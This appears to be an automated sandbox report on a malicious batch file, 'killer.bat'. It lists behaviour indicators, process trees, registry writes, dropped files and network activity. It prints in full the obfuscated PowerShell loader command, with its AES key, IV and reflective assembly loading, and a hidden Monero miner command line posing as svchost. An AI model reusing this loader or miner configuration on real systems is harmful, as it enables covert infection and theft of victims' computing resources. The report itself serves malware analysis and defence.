| File name: | killer.bat |
| Full analysis: | https://app.any.run/tasks/d116d0ba-0561-4c06-a843-1fdcd31d8fca |
| Verdict: | Malicious activity |
| Threats: | A botnet is a group of internet-connected devices that are controlled by a single individual or group, often without the knowledge or consent of the device owners. These devices can be used to launch a variety of malicious attacks, such as distributed denial-of-service (DDoS) attacks, spam campaigns, and data theft. Botnet malware is the software that is used to infect devices and turn them into part of a botnet. |
| Analysis date: | June 14, 2025, 03:59:23 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/x-msdos-batch |
| File info: | DOS batch file, ASCII text, with very long lines (45790), with CRLF line terminators |
| MD5: | 0F2550DC216DD5A606AE6400404CD737 |
| SHA1: | E67D8BCAFCEE34D906E4325CC81421AC3D32E266 |
| SHA256: | 6F58A3AF32CC9528B38E5175719CB37F3F90EABD42DE0097831C522A418FE312 |
| SSDEEP: | 6144:eBj05wTCue+JQ6jHQCW3zB5tejhQFAe3uJx+WctLZmm0bXma4FPayPOnG:e1W+xe+JN/W3zntejOi0uJwmm0bs5POG |
MALICIOUS
Bypass execution policy to execute commands
- powershell.exe (PID: 2804)
- powershell.exe (PID: 1948)
Run PowerShell with an invisible window
- powershell.exe (PID: 2804)
- powershell.exe (PID: 4088)
- powershell.exe (PID: 1948)
Changes powershell execution policy (Bypass)
- cmd.exe (PID: 3028)
- cmd.exe (PID: 5552)
Uses AES cipher (POWERSHELL)
- powershell.exe (PID: 2804)
- powershell.exe (PID: 1948)
Gets or sets the initialization vector for the symmetric algorithm (POWERSHELL)
- powershell.exe (PID: 2804)
- powershell.exe (PID: 1948)
Gets or sets the symmetric key that is used for encryption and decryption (POWERSHELL)
- powershell.exe (PID: 2804)
- powershell.exe (PID: 1948)
HEODO has been found (auto)
- powershell.exe (PID: 2804)
Starts Visual C# compiler
- RegAsm.exe (PID: 4012)

Vulnerable driver has been detected
- miner.exe (PID: 6140)
SUSPICIOUS
Cryptography encrypted command line is found
- powershell.exe (PID: 2804)
- powershell.exe (PID: 1948)
Probably obfuscated PowerShell command line is found
- cmd.exe (PID: 3028)
- cmd.exe (PID: 5552)
The process bypasses the loading of PowerShell profile settings
- cmd.exe (PID: 3028)
- cmd.exe (PID: 5552)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 3028)
- wusa.exe (PID: 4544)
- cmd.exe (PID: 5552)
Executable content was dropped or overwritten
- powershell.exe (PID: 2804)
- csc.exe (PID: 5012)
- RegAsm.exe (PID: 4012)
- miner.exe (PID: 6140)
Process drops legitimate windows executable
- powershell.exe (PID: 2804)
Executing commands from a ".bat" file
- powershell.exe (PID: 4088)
Starts CMD.EXE for commands execution
- powershell.exe (PID: 4088)
Uses .NET C# to load dll
- RegAsm.exe (PID: 4012)
Gets path to any of the special folders (POWERSHELL)
- RegAsm.exe (PID: 4012)
Reads security settings of Internet Explorer
- RegAsm.exe (PID: 4012)
Drops a system driver (possible attempt to evade defenses)
- miner.exe (PID: 6140)
INFO
Uses string split method (POWERSHELL)
- powershell.exe (PID: 2804)
- powershell.exe (PID: 1948)
Gets data length (POWERSHELL)
- powershell.exe (PID: 2804)
- powershell.exe (PID: 1948)
The sample compiled with english language support
- powershell.exe (PID: 2804)
Checks supported languages
- wusa.exe (PID: 4544)
- RegAsm.exe (PID: 4012)
- cvtres.exe (PID: 6508)
- miner.exe (PID: 6140)
- csc.exe (PID: 5012)
- miner.exe (PID: 5116)
Reads the computer name
- RegAsm.exe (PID: 4012)
- miner.exe (PID: 6140)
- miner.exe (PID: 5116)
Reads the machine GUID from the registry
- RegAsm.exe (PID: 4012)
- csc.exe (PID: 5012)
- miner.exe (PID: 6140)
- miner.exe (PID: 5116)
Create files in a temporary directory
- RegAsm.exe (PID: 4012)
- cvtres.exe (PID: 6508)
- csc.exe (PID: 5012)
Checks if a key exists in the options dictionary (POWERSHELL)
- RegAsm.exe (PID: 4012)
Disables trace logs
- RegAsm.exe (PID: 4012)
Checks proxy server information
- RegAsm.exe (PID: 4012)
Reads the software policy settings
- RegAsm.exe (PID: 4012)
Creates files or folders in the user directory
- RegAsm.exe (PID: 4012)
- miner.exe (PID: 6140)
Process checks computer location settings
- RegAsm.exe (PID: 4012)
Reads Environment values
- miner.exe (PID: 6140)
- miner.exe (PID: 5116)
The sample compiled with japanese language support
- miner.exe (PID: 6140)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
157
Monitored processes
19
Malicious processes
7
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 504 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | csc.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1948 | "C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe" -noprofile -windowstyle hidden -ep bypass -command function decrypt_function($param_var){ $aes_var=[System.Security.Cryptography.Aes]::Create(); $aes_var.Mode=[System.Security.Cryptography.CipherMode]::CBC; $aes_var.Padding=[System.Security.Cryptography.PaddingMode]::PKCS7; $aes_var.Key=[System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('q62HLJdWLLqSmcyGRena2uA3JyC1EX9OH3/bIb3rhZ4='); $aes_var.IV=[System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('m2sl/jgc8ByT7e7jehtfOQ=='); $decryptor_var=$aes_var.CreateDecryptor(); $return_var=$decryptor_var.TransformFinalBlock($param_var, 0, $param_var.Length); $decryptor_var.Dispose(); $aes_var.Dispose(); $return_var;}function decompress_function($param_var){ $TMfNZ=New-Object System.IO.MemoryStream(,$param_var); $IRDrr=New-Object System.IO.MemoryStream; $vooJf=New-Object System.IO.Compression.GZipStream($TMfNZ, [IO.Compression.CompressionMode]::Decompress); $vooJf.CopyTo($IRDrr); $vooJf.Dispose(); $TMfNZ.Dispose(); $IRDrr.Dispose(); $IRDrr.ToArray();}function execute_function($param_var,$param2_var){ $DaaBn=[System.Reflection.Assembly]::('daoL'[-1..-4] -join '')([byte[]]$param_var); $IXPiS=$DaaBn.EntryPoint; $IXPiS.Invoke($null, $param2_var);}$host.UI.RawUI.WindowTitle = 'C:\Users\admin\AppData\Local\Temp\killer.bat';$yEibg=[System.IO.File]::('txeTllAdaeR'[-1..-11] -join '')('C:\Users\admin\AppData\Local\Temp\killer.bat').Split([Environment]::NewLine);foreach ($VwzTl in $yEibg) { if ($VwzTl.StartsWith(':: ')) { $ZjNSw=$VwzTl.Substring(3); break; }}$payloads_var=[string[]]$ZjNSw.Split('\');$payload1_var=decompress_function (decrypt_function ([Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')($payloads_var[0])));$payload2_var=decompress_function (decrypt_function ([Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')($payloads_var[1])));execute_function $payload1_var $null;execute_function $payload2_var (,[string[]] ('')); | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2804 | "C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe" -noprofile -windowstyle hidden -ep bypass -command function decrypt_function($param_var){ $aes_var=[System.Security.Cryptography.Aes]::Create(); $aes_var.Mode=[System.Security.Cryptography.CipherMode]::CBC; $aes_var.Padding=[System.Security.Cryptography.PaddingMode]::PKCS7; $aes_var.Key=[System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('q62HLJdWLLqSmcyGRena2uA3JyC1EX9OH3/bIb3rhZ4='); $aes_var.IV=[System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('m2sl/jgc8ByT7e7jehtfOQ=='); $decryptor_var=$aes_var.CreateDecryptor(); $return_var=$decryptor_var.TransformFinalBlock($param_var, 0, $param_var.Length); $decryptor_var.Dispose(); $aes_var.Dispose(); $return_var;}function decompress_function($param_var){ $TMfNZ=New-Object System.IO.MemoryStream(,$param_var); $IRDrr=New-Object System.IO.MemoryStream; $vooJf=New-Object System.IO.Compression.GZipStream($TMfNZ, [IO.Compression.CompressionMode]::Decompress); $vooJf.CopyTo($IRDrr); $vooJf.Dispose(); $TMfNZ.Dispose(); $IRDrr.Dispose(); $IRDrr.ToArray();}function execute_function($param_var,$param2_var){ $DaaBn=[System.Reflection.Assembly]::('daoL'[-1..-4] -join '')([byte[]]$param_var); $IXPiS=$DaaBn.EntryPoint; $IXPiS.Invoke($null, $param2_var);}$host.UI.RawUI.WindowTitle = 'C:\Users\admin\AppData\Local\Temp\killer.bat';$yEibg=[System.IO.File]::('txeTllAdaeR'[-1..-11] -join '')('C:\Users\admin\AppData\Local\Temp\killer.bat').Split([Environment]::NewLine);foreach ($VwzTl in $yEibg) { if ($VwzTl.StartsWith(':: ')) { $ZjNSw=$VwzTl.Substring(3); break; }}$payloads_var=[string[]]$ZjNSw.Split('\');$payload1_var=decompress_function (decrypt_function ([Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')($payloads_var[0])));$payload2_var=decompress_function (decrypt_function ([Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')($payloads_var[1])));execute_function $payload1_var $null;execute_function $payload2_var (,[string[]] ('')); | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 4294967295 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3028 | C:\WINDOWS\system32\cmd.exe /c ""C:\Users\admin\AppData\Local\Temp\killer.bat" " | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3768 | "C:\Windows \System32\wusa.exe" "C:\Users\admin\AppData\Local\Temp\killer.bat" | C:\Windows \System32\wusa.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Update Standalone Installer Exit code: 3221226540 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||

| 3884 | C:\WINDOWS/System32\svchost.exe --cinit-find-x -B --algo="rx/0" --asm=auto --cpu-memory-pool=1 --randomx-mode=auto --randomx-no-rdmsr --cuda-bfactor-hint=12 --cuda-bsleep-hint=100 --url=de.monero.herominers.com:1111 --user=46Cecc1eh8wJusf3FnsdqS6iSBvTiqCzFUcHEVyREswaSacGhrYg3AmeVSD4p6ZujWaTd8RVP3qUHiQzEKKw2eKCSxhHCC2.haideptraiv3 --pass= --cpu-max-threads-hint=50 --cinit-stealth-targets="ekrY2beCk3M01PUYPeBecIMwtEY3cgBA8fbkca5i7TRro9HMDsxgikWoRVmXEmezk249pggyGVicq3vbsaVNnk5oaUoOdtA43HEKX8FsYtGvcpwb/L3CdPWV16KQLbJ5dbDE2r/JwRoJjf673KqOoKoI4afikoFVvQ8a4iq+4mZnyKSaHa/tMELrihVNO3Ele+6d6ycMFQijfvW0TfdoM5MxdY+0aX0nCS2X5GajWTh0+vlJWCkJC6mPkkqA1KYjspQc0ei6Ft87TIT3kzjhIkrk6Fwjr6Pss5POG3tsWIo=" --cinit-idle-wait=5 --cinit-idle-cpu=80 --cinit-stealth | C:\Windows\System32\svchost.exe | — | miner.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Host Process for Windows Services Exit code: 3221225781 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4012 | #cmd | C:\Windows\Microsoft.NET\Framework\v4.0.30319\RegAsm.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Microsoft .NET Assembly Registration Utility Version: 4.8.9037.0 built by: NET481REL1 Modules
| |||||||||||||||
| 4088 | "powershell.exe" start -windowstyle hidden -filepath 'C:\Users\admin\AppData\Local\Temp\killer.bat' | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | — | wusa.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4512 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4544 | "C:\Windows \System32\wusa.exe" "C:\Users\admin\AppData\Local\Temp\killer.bat" | C:\Windows \System32\wusa.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Update Standalone Installer Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
20 885
Read events
20 871
Write events
14
Delete events
0
Modification events
| (PID) Process: | (4012) RegAsm.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\RegAsm_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (4012) RegAsm.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\RegAsm_RASAPI32 |
| Operation: | write | Name: | EnableAutoFileTracing |
Value: 0 | |||
| (PID) Process: | (4012) RegAsm.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\RegAsm_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (4012) RegAsm.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\RegAsm_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: | |||
| (PID) Process: | (4012) RegAsm.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\RegAsm_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: | |||
| (PID) Process: | (4012) RegAsm.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\RegAsm_RASAPI32 |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
| (PID) Process: | (4012) RegAsm.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\RegAsm_RASAPI32 |
| Operation: | write | Name: | FileDirectory |
Value: %windir%\tracing | |||
| (PID) Process: | (4012) RegAsm.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\RegAsm_RASMANCS |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (4012) RegAsm.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\RegAsm_RASMANCS |
| Operation: | write | Name: | EnableAutoFileTracing |
Value: 0 | |||
| (PID) Process: | (4012) RegAsm.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\RegAsm_RASMANCS |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
Executable files
5
Suspicious files
4
Text files
13
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2804 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_rdgqvo20.yze.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 2804 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_ysidxrzv.5co.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 2804 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:B381F88C252A8EBC080189568804D572 | SHA256:52527D6663A3B3DC8D7D215F7D5597985A9940B41F35C11C19C1E6C5E65F6524 | |||
| 2804 | powershell.exe | C:\Windows \System32\wusa.exe | executable | |
MD5:1933B8F29CB64F910E43DBB7F180E7F1 | SHA256:02D203FD96F53A2237C2AD2F3E1E31E9235DD394A72D2EE434D0DAF852EABFC4 | |||
| 4088 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_vkrglsmp.qif.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 1948 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_g1qyyen4.vz2.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5012 | csc.exe | C:\Users\admin\AppData\Local\Temp\hwqtirtl\hwqtirtl.out | text | |
MD5:8F78D43A27BB7A0BF431EF0AB0386CD4 | SHA256:2343DE8047771B6C6AFF13F00861AE01CF4A94FC13077F159683A2089762DFDB | |||
| 4088 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_um20qy12.j4i.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 1948 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_znvghxan.gcs.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 4012 | RegAsm.exe | C:\Users\admin\AppData\Local\Temp\hwqtirtl\hwqtirtl.0.cs | text | |
MD5:9162E55A2D5BFBFDE09D6EDD9A868925 | SHA256:6124ED73F52BA8BFC1974693D48A216ECAFB0D235284671E0ACDEEB63594F4F1 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
6
TCP/UDP connections
25
DNS requests
17
Threats
2
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2140 | svchost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
1268 | svchost.exe | GET | 200 | 2.16.241.19:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
1268 | svchost.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
2212 | SIHClient.exe | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
2940 | svchost.exe | GET | 200 | 23.209.209.135:80 | http://x1.c.lencr.org/ | unknown | — | — | whitelisted |
2212 | SIHClient.exe | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
5944 | MoUsoCoreWorker.exe | 51.104.136.2:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
6828 | RUXIMICS.exe | 51.104.136.2:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
1268 | svchost.exe | 51.104.136.2:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2336 | svchost.exe | 172.211.123.249:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
2140 | svchost.exe | 20.190.159.2:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
2140 | svchost.exe | 2.23.77.188:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
1268 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
1268 | svchost.exe | 2.16.241.19:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
api.filedoge.com |
| unknown |
nexusrules.officeapps.live.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2200 | svchost.exe | Misc activity | ET FILE_SHARING Anonymous File Sharing Service Domain in DNS Lookup |
4012 | RegAsm.exe | Misc activity | ET FILE_SHARING Observed Anonymous File Sharing Service Domain in TLS SNI |